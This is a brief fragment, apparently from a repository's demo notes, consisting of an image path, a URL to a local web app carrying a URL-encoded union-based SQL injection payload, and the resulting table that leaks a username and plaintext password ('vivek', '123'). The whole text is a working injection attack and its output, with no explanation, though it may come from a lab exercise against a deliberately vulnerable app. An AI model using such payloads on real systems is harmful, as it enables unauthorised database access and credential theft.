 localhost:7777/userdetails?uid=1002%27%20union%20select%20username,password%20from%20user%20where%20userid=%271002
USERID USERNAME
1002 vivek
vivek
vivek 123